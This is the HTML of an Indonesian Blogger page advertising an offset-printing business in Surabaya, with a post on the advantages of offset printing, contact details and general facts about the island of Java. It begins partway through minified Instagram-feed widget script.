document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.hargacetaksurabaya.com/'>Home</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-cetak-offset.html' itemprop='url'>Our PortoWork</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-1.html' itemprop='url'>PortoWork_ 1</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-2.html' itemprop='url'>PortoWork_ 2</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-3.html' itemprop='url'>PortoWork_ 3</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/profil.html' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/katalog-cetak-offset.html' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/packaging-kemasan.html' itemprop='url'>_Dus Kemasan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-dus-kotak-nasi-surabaya.html' itemprop='url'>_Dus Nasi</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2015/09/cetak-dus-kotak-kue-roti-surabaya.html' itemprop='url'>_Dus Roti Kue</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/pamflet-poster.html' itemprop='url'>_Poster</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/calendar-kalender.html' itemprop='url'>_Kalender</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/invitation-undangan.html' itemprop='url'>_Undangan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/08/buku.html' itemprop='url'>_Buku</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/tabloid-majalah.html' itemprop='url'>_Majalah</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-katalog-booklet-di-surabaya.html' itemprop='url'>_Katalog</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/09/cetak-buku-agenda-di-surabaya.html' itemprop='url'>_Agenda</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/atribut-caleg-pilkada.html' itemprop='url'>_Atribut Pilkada</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-paperbag-di-surabaya.html' itemprop='url'>_Paperbag</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/flyer-brosur.html' itemprop='url'>_Brosur</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/stiker-sticker.html' itemprop='url'>_Stiker</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/map-profil.html' itemprop='url'>_Map</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.linkedin.com/in/absolute-grafika/?originalSubdomain=id' title='pinterest'></a></li>
<li><a class='bloglovin' href='https://www.youtube.com/user/ABSOLUTEGRAFIKA' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hargacetaksurabaya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeAxJ-KrvLNBOhfbZ365j-HZiJjzbb6hBW9lbX0GAIOFrV7hVd0rCXPvKGHEjo17EIJ9ggzfHqD1aUi-b_D4RtNfMH5COFxY_9NKRZsXwErRFHfSDRHW8VfoZrOPmuWfmfJh6nBzGIHBs/s1600/PERCETAKAN+MURAH+SURABAYA+LG+copy1.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PERCETAKAN PULAU JAWA MADURA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Jawa%20Timur' rel='tag'>Percetakan Murah Jawa Timur</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20murah%20kalimantan' rel='tag'>percetakan murah kalimantan</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Madura' rel='tag'>Percetakan Murah Madura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Maluku' rel='tag'>Percetakan Murah Maluku</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20murah%20ntt%20ntb' rel='tag'>percetakan murah ntt ntb</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Papua' rel='tag'>Percetakan Murah Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20murah%20sulawesi' rel='tag'>percetakan murah sulawesi</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Surabaya' rel='tag'>Percetakan Surabaya</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8133897480807990619' itemprop='articleBody'>
<meta content='  JOIN WITH US TO CREATE A BIG NETWORK...  Pencetakan Offset adalah cara pencetakan untuk volume tinggi dan secara umum telah dilakukan untu...' name='twitter:description'/>
<p><b></b></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/s612/507429903-612x612.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="PERCETAKAN JAWA MADURA" border="0" data-original-height="408" data-original-width="612" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg" title="PERCETAKAN JAWA MADURA" width="640" /></a></b></div><b>&nbsp;</b><p></p><p><b>JOIN WITH US TO CREATE A BIG NETWORK...</b>
Pencetakan Offset adalah cara pencetakan untuk volume tinggi dan secara umum telah dilakukan untuk keperluan komersial. Ciri khas dalam cetak offset yaitu  diperlukan penggunaan Film dan Plat cetak (almunium Plate) yang akan dimanfaatkan sebagai media transfer document yang hendak dicetak ke permukaan media kertas, plastik, dll. dan dukumen yang akan dicetak diisi tinta dari roll mesin. Percetakan offset memiliki harga yang cukup tinggi jika volume pencetakan dalam kategori sedikit, karena percetakan offset memerlukan pelat &amp; Film. Satu pelat mewakili satu bidang dokumen, satu warna dan jenis. Semakin banyak jenis dokumen dan warna yang digunakan, jumlah biaya yang harus dibayar pun semakin besar. Selain pelat, harga percetakan offset juga ditentukan oleh jenis kertas, paduan warna, ukuran kertas dan kualitas warna.<br />
<br />
Keunggulan dengan pencetakan Offset :<br />
___1. Hasil cetak pada kwalitas warna adalah jauh lebih tahan lama (tidak cepat pudar) dibandingkan menggunakan print digital.<br />
___2. Harga Pencetakan dalam kwantitas banyak akan jauh lebih murah dibandingkan digital print.<br />
___3. Dapat melakukan pencetakan di berbagai permukaan jenis media kertas yang tidak dapat di lakukan oleh mesin digital, seperti dapat mencetak dalam ketebalan kertas sampai 400gr, mampu mencetak pada bidang bermotif seperti Samson, Embossed /Engrave Paper, kertas recycle, dapat mencetak diatas kertas ukuran sampai 100 x 70 cm.<br />
&nbsp;___4. Dapat mencetak pada bidang kertas yang relatif tipis seperti yang sering digunakan untuk Buku Nota NCR, HVS &amp; Dorslag<br />
___5. Dapat menggunakan tinta berjenis Emas, Silver dan bilamana mencetak dengan warna gradiasi Abu-abu (Grayscale) maka hasil akan jauh lebih akurat dari pencetakan digital.<br />
___6. Dapat mencetak dengan tinta Full Block dengan hasil yang tajam dan merata. Pencetakan tinta dengan cara block ini sering dipergunakan untuk pembuatan design type negatif.<br />
<br />
Jawa adalah sebuah pulau di Indonesia dengan penduduk 136 juta, pulau ini merupakan pulau berpenduduk terbanyak di dunia dan merupakan salah satu wilayah berpenduduk terpadat di dunia. Pulau ini dihuni oleh 60% penduduk Indonesia. Ibu kota Indonesia, Jakarta, terletak di Jawa bagian barat. Banyak sejarah Indonesia berlangsung di pulau ini. Jawa dahulu merupakan pusat dari beberapa kerajaan Hindu-Buddha, kesultanan Islam, pemerintahan kolonial Hindia-Belanda, serta pusat pergerakan kemerdekaan Indonesia. Pulau ini berdampak sangat besar terhadap kehidupan sosial, politik, dan ekonomi Indonesia.<b>&nbsp;</b><br />
<br />
<b>ABSOGRAF&nbsp;</b><b>Direct Call :</b><br />
Telkomsel. 085335727278 | AsFlexi. 085103063095 | XL. 08179392497 | Indosat.&nbsp;085785466715<b><span style="color: red;">&nbsp;</span></b><br />
<b><span style="color: red;">WhatsApp.</span><span style="color: red;">&nbsp;085785466715</span>&nbsp;</b><br />
<b>Office :</b><br />
Jl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur - Indonesia<br />
Telp./Fax. : 085103063095 / 0317521424<br />
Email : absolutegrafika@yahoo.com<br />
Site : www.absolutegrafika.com<br />
<br />
Jawa adalah pulau yang sebagian besar terbentuk dari aktivitas vulkanik, merupakan pulau ketiga belas terbesar di dunia, dan terbesar kelima di Indonesia. Deretan gunung-gunung berapi membentuk jajaran yang terbentang dari timur hingga barat pulau ini. Terdapat tiga bahasa utama di pulau ini, namun mayoritas penduduk menggunakan bahasa Jawa. Bahasa Jawa merupakan bahasa ibu dari 60 juta penduduk Indonesia, dan sebagian besar penuturnya berdiam di pulau Jawa. Sebagian besar penduduk adalah bilingual, yang berbahasa Indonesia baik sebagai bahasa pertama maupun kedua. Sebagian besar penduduk Jawa adalah Muslim, namun terdapat beragam aliran kepercayaan, agama, kelompok etnis, serta budaya di pulau ini.<br />
<br />
Pulau ini secara administratif terbagi menjadi empat provinsi, yaitu Jawa Barat, Jawa Tengah, Jawa Timur, dan Banten; serta dua wilayah khusus, yaitu DKI Jakarta dan DI Yogyakarta.<br />
<br />
Secara administratif pulau Jawa terdiri atas enam provinsi:<br />
&nbsp;&nbsp;&nbsp; Provinsi Daerah Khusus Ibukota Jakarta<br />
&nbsp;&nbsp;&nbsp; Provinsi Banten, dengan ibukota provinsi Kota Serang<br />
&nbsp;&nbsp;&nbsp; Provinsi Jawa Barat, dengan ibukota provinsi Kota Bandung<br />
&nbsp;&nbsp;&nbsp; Provinsi Jawa Tengah, dengan ibukota provinsi Kota Semarang<br />
&nbsp;&nbsp;&nbsp; Provinsi Jawa Timur, dengan ibukota provinsi Kota Surabaya<br />
&nbsp;&nbsp;&nbsp; Provinsi Daerah Istimewa Yogyakarta, dengan ibukota provinsi Kota Yogyakarta<br />
<br />
Kota besar Berikut 10 kota besar di Jawa berdasarkan jumlah populasi tahun 2005.<br />
Java Transportation Network id.svg<br />
Urutan &nbsp;&nbsp;&nbsp; Kota, Provinsi &nbsp;&nbsp;&nbsp; Populasi<br />
1 &nbsp;&nbsp;&nbsp; Jakarta, DKI Jakarta &nbsp;&nbsp;&nbsp; 8.839.247<br />
2 &nbsp;&nbsp;&nbsp; Surabaya, Jawa Timur &nbsp;&nbsp;&nbsp; 2.611.506<br />
3 &nbsp;&nbsp;&nbsp; Bandung, Jawa Barat &nbsp;&nbsp;&nbsp; 2.280.570<br />
4 &nbsp;&nbsp;&nbsp; Bekasi, Jawa Barat &nbsp;&nbsp;&nbsp; 1.993.478<br />
5 &nbsp;&nbsp;&nbsp; Tangerang, Banten &nbsp;&nbsp;&nbsp; 1.451.595<br />
6 &nbsp;&nbsp;&nbsp; Semarang, Jawa Tengah &nbsp;&nbsp;&nbsp; 1.438.733<br />
7 &nbsp;&nbsp;&nbsp; Depok, Jawa Barat &nbsp;&nbsp;&nbsp; 1.374.903<br />
8 &nbsp;&nbsp;&nbsp; Bogor, Jawa Barat &nbsp;&nbsp;&nbsp; 891.467<br />
9 &nbsp;&nbsp;&nbsp; Malang, Jawa Timur &nbsp;&nbsp;&nbsp; 790.356<br />
10 &nbsp;&nbsp;&nbsp; Surakarta, Jawa Tengah &nbsp;&nbsp;&nbsp; 506.397</p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html&title=PERCETAKAN PULAU JAWA MADURA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html&title=PERCETAKAN PULAU JAWA MADURA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html&title=PERCETAKAN PULAU JAWA MADURA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg&description=  JOIN WITH US TO CREATE A BIG NETWORK...  Pencetakan Offset adalah cara pencetakan untuk volume tinggi dan secara umum telah dilakukan untu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html&title=PERCETAKAN PULAU JAWA MADURA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Percetakan Surabaya
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8133897480807990619&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8133897480807990619&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8133897480807990619&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8133897480807990619&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=8133897480807990619&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Jawa%20Timur' rel='tag'>Percetakan Murah Jawa Timur</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20murah%20kalimantan' rel='tag'>percetakan murah kalimantan</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Madura' rel='tag'>Percetakan Murah Madura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Maluku' rel='tag'>Percetakan Murah Maluku</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20murah%20ntt%20ntb' rel='tag'>percetakan murah ntt ntb</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Papua' rel='tag'>Percetakan Murah Papua</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20murah%20sulawesi' rel='tag'>percetakan murah sulawesi</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Surabaya' rel='tag'>Percetakan Surabaya</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Pulau+Jawa,+Indonesia@-7.614529200000001,110.7122465&z=10' target='_blank'>Pulau Jawa, Indonesia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hargacetaksurabaya.com/2016/07/percetakan-murah-sidoarjo.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hargacetaksurabaya.com/2016/06/cetak-offset-gresik.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.hargacetaksurabaya.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ORDER CETAK" border="0" data-original-height="143" data-original-width="400" height="114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfF14zG6FNyAtsDSsKYTw5tKT4bZ7DMm86O3e8PnnvfmQld_CsNig-qsdZi2GvEiNF1s1M1FnWhg5S5bL0mNB2fvjBlXJk1aUjPgfuApRr_0XTmB0wbGr_BjxPXNhO_kOaS_aJIw1Vj70/s320/ajukan-cetak.png" title="CETAK SERVICE" width="320" /></a></div>
<div style="text-align: center;"><br />
&#8599;&#65039; <b>ABSOLUTEGRAFIKA</b></div>
<div style="text-align: center;">
Cetak cepat berkualitas "tajam/bersih/rapi" dan ketepatan waktu merupakan PRIORITAS UTAMA KAMI.<br />
Percayakan pekerjaan cetak ANDA kepada ABSOGRAF, kami siap melayani ANDA...<br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Offset Product</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hargacetaksurabaya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ABSOLUTEGRAFIKA</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
